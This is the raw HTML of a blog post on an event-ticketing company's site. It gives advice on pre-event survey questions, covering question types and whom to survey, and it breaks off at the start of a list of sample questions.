.sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-skype{border-color:#00658a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stumbleUpon{border-color:#9b280e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://goallevents.com/blog/wp-content/uploads/2021/11/cropped-allevents-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://goallevents.com/blog/wp-content/uploads/2021/11/cropped-allevents-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://goallevents.com/blog/wp-content/uploads/2021/11/cropped-allevents-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://goallevents.com/blog/wp-content/uploads/2021/11/cropped-allevents-favicon-270x270.png" />
		<style id="wp-custom-css">
			/* GeneratePress Site CSS */  /* End GeneratePress Site CSS */
 * 
#toc-widget-13{
	font-size:13px;
}
#left-sidebar{
	display:none;
}
#content{
	justify-content:center;
	text-align:justify;
}		</style>
		</head>

<body data-rsssl=1 class="post-template-default single single-post postid-490 single-format-standard wp-custom-logo wp-embed-responsive sticky-menu-fade left-sidebar nav-float-right one-container header-aligned-center dropdown-hover featured-image-active contained-content" itemtype="https://schema.org/Blog" itemscope>
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a><div class="gb-container gb-container-6481db8f hide-on-mobile hide-on-tablet"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-c280b8f1">
<div class="gb-grid-column gb-grid-column-75fc9c99"><div class="gb-container gb-container-75fc9c99"><div class="gb-inside-container">
<div class="gb-button-wrapper gb-button-wrapper-7b1df0d3">

<a class="gb-button gb-button-8319cd9d gb-button-text" href="https://allevents.in/about">About</a>



<a class="gb-button gb-button-547640a1 gb-button-text" href="https://allevents.in/contact">Contact</a>

</div>
</div></div></div>

<div class="gb-grid-column gb-grid-column-bd0f9084"><div class="gb-container gb-container-bd0f9084"><div class="gb-inside-container">
<div class="gb-button-wrapper gb-button-wrapper-93fdff2c">

<a class="gb-button gb-button-3a501923" href="https://www.instagram.com/allevents.in/" aria-label="instagram"><span class="gb-icon"><svg viewBox="0 0 16 16" class="bi bi-instagram" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M8 0C5.829 0 5.556.01 4.703.048 3.85.088 3.269.222 2.76.42a3.917 3.917 0 0 0-1.417.923A3.927 3.927 0 0 0 .42 2.76C.222 3.268.087 3.85.048 4.7.01 5.555 0 5.827 0 8.001c0 2.172.01 2.444.048 3.297.04.852.174 1.433.372 1.942.205.526.478.972.923 1.417.444.445.89.719 1.416.923.51.198 1.09.333 1.942.372C5.555 15.99 5.827 16 8 16s2.444-.01 3.298-.048c.851-.04 1.434-.174 1.943-.372a3.916 3.916 0 0 0 1.416-.923c.445-.445.718-.891.923-1.417.197-.509.332-1.09.372-1.942C15.99 10.445 16 10.173 16 8s-.01-2.445-.048-3.299c-.04-.851-.175-1.433-.372-1.941a3.926 3.926 0 0 0-.923-1.417A3.911 3.911 0 0 0 13.24.42c-.51-.198-1.092-.333-1.943-.372C10.443.01 10.172 0 7.998 0h.003zm-.717 1.442h.718c2.136 0 2.389.007 3.232.046.78.035 1.204.166 1.486.275.373.145.64.319.92.599.28.28.453.546.598.92.11.281.24.705.275 1.485.039.843.047 1.096.047 3.231s-.008 2.389-.047 3.232c-.035.78-.166 1.203-.275 1.485a2.47 2.47 0 0 1-.599.919c-.28.28-.546.453-.92.598-.28.11-.704.24-1.485.276-.843.038-1.096.047-3.232.047s-2.39-.009-3.233-.047c-.78-.036-1.203-.166-1.485-.276a2.478 2.478 0 0 1-.92-.598 2.48 2.48 0 0 1-.6-.92c-.109-.281-.24-.705-.275-1.485-.038-.843-.046-1.096-.046-3.233 0-2.136.008-2.388.046-3.231.036-.78.166-1.204.276-1.486.145-.373.319-.64.599-.92.28-.28.546-.453.92-.598.282-.11.705-.24 1.485-.276.738-.034 1.024-.044 2.515-.045v.002zm4.988 1.328a.96.96 0 1 0 0 1.92.96.96 0 0 0 0-1.92zm-4.27 1.122a4.109 4.109 0 1 0 0 8.217 4.109 4.109 0 0 0 0-8.217zm0 1.441a2.667 2.667 0 1 1 0 5.334 2.667 2.667 0 0 1 0-5.334z"></path> </svg></span></a>



<a class="gb-button gb-button-edb459af" href="https://twitter.com/allevents_in" aria-label="twitter"><span class="gb-icon"><svg viewBox="0 0 16 16" class="bi bi-twitter" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M5.026 15c6.038 0 9.341-5.003 9.341-9.334 0-.14 0-.282-.006-.422A6.685 6.685 0 0 0 16 3.542a6.658 6.658 0 0 1-1.889.518 3.301 3.301 0 0 0 1.447-1.817 6.533 6.533 0 0 1-2.087.793A3.286 3.286 0 0 0 7.875 6.03a9.325 9.325 0 0 1-6.767-3.429 3.289 3.289 0 0 0 1.018 4.382A3.323 3.323 0 0 1 .64 6.575v.045a3.288 3.288 0 0 0 2.632 3.218 3.203 3.203 0 0 1-.865.115 3.23 3.23 0 0 1-.614-.057 3.283 3.283 0 0 0 3.067 2.277A6.588 6.588 0 0 1 .78 13.58a6.32 6.32 0 0 1-.78-.045A9.344 9.344 0 0 0 5.026 15z"></path> </svg></span></a>



<a class="gb-button gb-button-21236cc4" href="https://allevents.in/about" aria-label="facebook"><span class="gb-icon"><svg viewBox="0 0 16 16" class="bi bi-facebook" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951z"></path> </svg></span></a>



<a class="gb-button gb-button-54bc6828" href="#" aria-label="linkedin"><span class="gb-icon"><svg viewBox="0 0 16 16" class="bi bi-linkedin" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M0 1.146C0 .513.526 0 1.175 0h13.65C15.474 0 16 .513 16 1.146v13.708c0 .633-.526 1.146-1.175 1.146H1.175C.526 16 0 15.487 0 14.854V1.146zm4.943 12.248V6.169H2.542v7.225h2.401zm-1.2-8.212c.837 0 1.358-.554 1.358-1.248-.015-.709-.52-1.248-1.342-1.248-.822 0-1.359.54-1.359 1.248 0 .694.521 1.248 1.327 1.248h.016zm4.908 8.212V9.359c0-.216.016-.432.08-.586.173-.431.568-.878 1.232-.878.869 0 1.216.662 1.216 1.634v3.865h2.401V9.25c0-2.22-1.184-3.252-2.764-3.252-1.274 0-1.845.7-2.165 1.193v.025h-.016a5.54 5.54 0 0 1 .016-.025V6.169h-2.4c.03.678 0 7.225 0 7.225h2.4z"></path> </svg></span></a>

</div>
</div></div></div>
</div>
</div></div>		<header class="site-header grid-container has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header">
				<div class="site-logo">
					<a href="https://goallevents.com/blog/" rel="home">
						<img   alt=""  width="240" height="66" data-src="https://goallevents.com/blog/wp-content/uploads/2021/09/goae-logo-e1630671808344.png" class="header-image is-logo-image lazyload" src="[data-uri]" /><noscript><img  class="header-image is-logo-image" alt="" src="https://goallevents.com/blog/wp-content/uploads/2021/09/goae-logo-e1630671808344.png" width="240" height="66" /></noscript>
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
				<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-top-bar-menu" class=" menu sf-menu"><li id="menu-item-4939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4939"><a href="https://goallevents.com/sell-tickets?ref=blog-topbar">Create Event</a></li>
<li id="menu-item-6019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6019"><a>How We Help<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-4942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4942"><a href="https://goallevents.com/event-marketing/?ref=blog-topbar">Event Marketing</a></li>
	<li id="menu-item-6020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6020"><a href="https://goallevents.com/sell-tickets?ref=blog-topbar">Ticketing Solution</a></li>
	<li id="menu-item-6022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6022"><a href="https://wootick.com?ref=goae-blog-topbar">Professional Event Website</a></li>
</ul>
</li>
<li id="menu-item-5981" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5981"><a href="https://goallevents.com/blog/?ref=blog-topbar">Blog</a></li>
</ul></div>			</div>
		</nav>
					</div>
		</header>
		<div class="gb-container gb-container-e634d9fb"><div class="gb-inside-container">
<div class="gb-container gb-container-22d84eca"><div class="gb-inside-container">

<h1 class="gb-headline gb-headline-aecfb06b gb-headline-text">Pre-Event Survey Questions that you should ask Event Attendees</h1>



<div class="gb-headline gb-headline-6cffd192 gb-headline-text"><time class="entry-date published" datetime="2022-05-20T15:45:00+05:30">May 20, 2022</time></div>



<div class="gb-headline gb-headline-b0161b77 gb-headline-text">By <a href="https://goallevents.com/blog/author/manali-singh/">Manali Singh</a></div>

</div></div>
</div></div>
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			<article id="post-490" class="dynamic-content-template post-490 post type-post status-publish format-standard has-post-thumbnail hentry category-event-planning">
<p></p>


<div class="gb-container gb-container-d1af53a1"><div class="gb-inside-container">
<nav aria-label="breadcrumbs" class="rank-math-breadcrumb"><p><a href="https://goallevents.com/blog/">Home</a><span class="separator"> &raquo; </span><a href="https://goallevents.com/blog/category/event-planning/">Event Planning</a><span class="separator"> &raquo; </span><span class="last">Pre-Event Survey Questions that you should ask Event Attendees</span></p></nav>


<div class="dynamic-entry-content">
<p><strong>Pre Event</strong> <strong>survey</strong> <strong>questions</strong> are important to make an event more successful. It is important to collect feedback from people so that we can get the most valuable feedback either in person or digitally. Research and previous case studies are important so that we can learn and do further planning to create a successful event. This is the main reason behind event survey questions to understand the target audience.</p>



<span id="more-490"></span>



<p>Collecting small pieces of information from event attendees through surveys could make the event experience smoother. Pre Event Survey Questions are important for a <a href="https://goallevents.com/blog/ways-measure-event-success/?utm_source=allevents&amp;utm_medium=blog&amp;utm_campaign=event-survey">successful event</a>. You can create a customized set of questions and later distribute it among the participants for feedback. Make your marketing tricks such as pre-event surveys strong enough to increase response rates.</p>



<p></p>



<h2>Why Pre-Event Survey Questions are important?</h2>



<p>Your <strong>event survey questions</strong> help a lot because the only way you can grow along with your clients is to know them well. Directly asking them about their preferences is the best way you can reach out to them. Add questions like &#8220;would you like&#8221; can bring the interest of both host and participants to the same page. Filling surveys shouldn&#8217;t be a waste of time so, make questions to the point and interesting enough to be filled.</p>



<p>The event is more like a group project among the people. It can only go well when each one of you is aware of the other. This can be solved by distributing a survey template to the other mate. Depending upon the group of people to whom survey forms has to be distributed you can make a set of customized questions. During the <a href="https://goallevents.com/blog/best-event-registration-tools/?utm_source=allevents&amp;utm_medium=blog&amp;utm_campaign=event-survey">event registration</a> process, this pre-event survey will act as a supportive pillar of the event. </p>



<p></p>



<h2>Types of Survey Questions:</h2>



<p>Here is six different survey question types exist, with a few examples for each:&nbsp;</p>


<div class="wp-block-image">
<figure class="aligncenter is-resized"><img decoding="async" src="https://lh6.googleusercontent.com/pCTWdAZL5ByHgZ-LFyg63a9jc75zMKqTx_TYrBgb8RUGqOuTkBUj4hBIej4kakPluCyjwrFrLyp0vIbK2QFtPP5T0CiY3jr2EfzZhWZdp3kExba4-fDX_bY-1KOZA2IfF2XZAF-T" alt="Types of questions" width="400" height="400" title="Types of questions"/></figure></div>


<h3>1. Open-ended questions:</h3>



<p>People have different opinions and their opinion matters a lot for the survey analysis. A person has full freedom to answer it in his way.</p>



<h3>2. Closed-ended questions:</h3>



<p>Closed-ended questions appear such that it gives options to the participants like: multiple choice, drop-down, checkboxes, and ranking questions.&nbsp;</p>



<h3>3. Matrix questions:</h3>



<p>A matrix question is a collection of multiple-choice questions that are organized in a grid of rows and columns. The participants are presented with the questions in the rows, and the columns provide a set of defined answer options for each question in the row.</p>



<h3>4. Rating scale questions:&nbsp;</h3>



<p>A rating scale is a closed-ended survey question showing respondent feedback for certain features/<a href="https://goallevents.com/blog/new-product-launch-event-ideas/?utm_source=allevents&amp;utm_medium=blog&amp;utm_campaign=event-survey">products launch ideas</a> or products/services in a comparative form. Just another way of marking an <a href="https://goallevents.com/blog/event-engagement-ideas/?utm_source=allevents&amp;utm_medium=blog&amp;utm_campaign=event-survey" target="_blank" rel="noreferrer noopener">event engaging</a> for attendees.</p>



<h3>5. Demographic questions:&nbsp;</h3>



<p>Demographic questions are common in market research and market segmentation surveys, and they include information on respondents&#8217; age, gender, marital status, ethnicity, education, household composition, employment status, income, and geography. It helps us to know more about the target audience in detail.</p>



<h3>6. Image choice questions:</h3>



<p>Appealing survey forms makes it interesting for the participants also to answer them. Moreover, you can add images to multiple-choice questions to make them more engaging for the respondents.</p>



<p></p>



<h2>Whom to ask pre-event survey questions?</h2>


<div class="wp-block-image">
<figure class="aligncenter is-resized"><img decoding="async" src="https://lh3.googleusercontent.com/lAZOBZpqTLoiCGKHRIonHFj8iMeRtUmd19qQEsC9NU1EVKP_e_GHVN5RqiW4P7wbJFJoGM_HPW5S4D2sU90IVorL_vCmcGGge-kC4cmjAFT_ei2dWrZJp5lUJQGBx8CJy8OmlAi3" alt="Distribution of survey" width="400" height="267" title="Distribution of survey"/></figure></div>


<p>There are options for whom the survey form has to be designed and depending upon that factor you can choose pre-survey questions to play around with. Meanwhile, it is very important to know who you exactly want to impact with your work.</p>



<h4>Attendees:</h4>



<p>Pre-event surveys will allow you to know your attendees way before they attend the event. Similarly, post-event surveys could be beneficial if you wish your future events to go well. Event survey questions don’t need to be tough ones but rather easy ones to answer. Basic best events questions may include how the event went, what more was expected etc.</p>



<h4>Team-mates:</h4>



<p>These people work closely with you, they know your work like no one. Suggestions and tips from them would cause no harm and will be beneficial for future events too. In addition, you will have new ideas to present at your event and create a successful event. And this way let your teammate&#8217;s valuable<a href="https://goallevents.com/blog/event-feedback-form-templates/?utm_source=allevents&amp;utm_medium=blog&amp;utm_campaign=event-survey"> event feedback</a> in.</p>



<h4>Sponsored person:</h4>



<p>You would not like to repeat something that went wrong, so to avoid that you can ask for event feedback from your <a href="https://goallevents.com/blog/virtual-event-sponsorship-ideas/?utm_source=allevents&amp;utm_medium=blog&amp;utm_campaign=event-survey" target="_blank" rel="noreferrer noopener">sponsors</a>. This will not only make them feel that their thoughts hold importance but will also make your bond stronger. learn more about <a href="https://goallevents.com/blog/event-sponsorship">event sponsorship</a></p>



<p></p>



<h2>List of Questions to ask in the Pre-event survey</h2>



<p></p>



<h3>1. Personal relevant details?</h3>


<div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><img decoding="async"  alt="personal-details"  width="400" height="400" title="personal-details" data-srcset="https://goallevents.com/blog/wp-content/uploads/2021/12/Forms-pana-1024x1024.png 1024w, https://goallevents.com/blog/wp-content/uploads/2021/12/Forms-pana-300x300.png 300w, https://goallevents.com/blog/wp-content/uploads/2021/12/Forms-pana-150x150.png 150w, https://goallevents.com/blog/wp-content/uploads/2021/12/Forms-pana-768x768.png 768w, https://goallevents.com/blog/wp-content/uploads/2021/12/Forms-pana-1536x1536.png 1536w, https://goallevents.com/blog/wp-content/uploads/2021/12/Forms-pana-1200x1200.png 1200w, https://goallevents.com/blog/wp-content/uploads/2021/12/Forms-pana-1980x1980.png 1980w, https://goallevents.com/blog/wp-content/uploads/2021/12/Forms-pana.png 2000w"  data-src="https://goallevents.com/blog/wp-content/uploads/2021/12/Forms-pana-1024x1024.png" data-sizes="(max-width: 400px) 100vw, 400px" class="wp-image-544 lazyload" src="[data-uri]" /><noscript><img decoding="async" src="https://goallevents.com/blog/wp-content/uploads/2021/12/Forms-pana-1024x1024.png" alt="personal-details" class="wp-image-544" width="400" height="400" title="personal-details" srcset="https://goallevents.com/blog/wp-content/uploads/2021/12/Forms-pana-1024x1024.png 1024w, 